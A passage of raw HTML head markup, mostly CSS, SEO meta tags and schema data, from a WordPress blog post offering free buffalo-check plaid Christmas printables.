16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="Buffalo Check Plaid Free Printables for your Christmas holiday decoration and gift giving needs" />
<link rel="canonical" href="https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buffalo Check Plaid Free Printables - Capturing Joy with Kristen Duke" />
<meta property="og:description" content="Buffalo Check Plaid Free Printables for your Christmas holiday decoration and gift giving needs" />
<meta property="og:url" content="https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:published_time" content="2015-12-16T11:57:41+00:00" />
<meta property="article:modified_time" content="2019-02-07T03:58:16+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="999" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Kristen Duke" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kristenduke7" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kristen Duke" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/","url":"https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/","name":"Buffalo Check Plaid Free Printables - Capturing Joy with Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg","datePublished":"2015-12-16T11:57:41+00:00","dateModified":"2019-02-07T03:58:16+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"description":"Buffalo Check Plaid Free Printables for your Christmas holiday decoration and gift giving needs","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg","width":702,"height":999,"caption":"13 adorable buffalo plaid free printables for Christmas holiday wrapping and decoration"},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5","name":"Kristen Duke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","caption":"Kristen Duke"},"description":"Thank you for stopping by my little spot on the web! If you enjoyed this post, you can follow me on Facebook, and if you are looking to improve your photography, see my beginner books HERE.","sameAs":["https://x.com/kristenduke7"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fbuffalo-check-plaid-free-printables%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fbuffalo-check-plaid-free-printables%2F&#038;format=xml" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 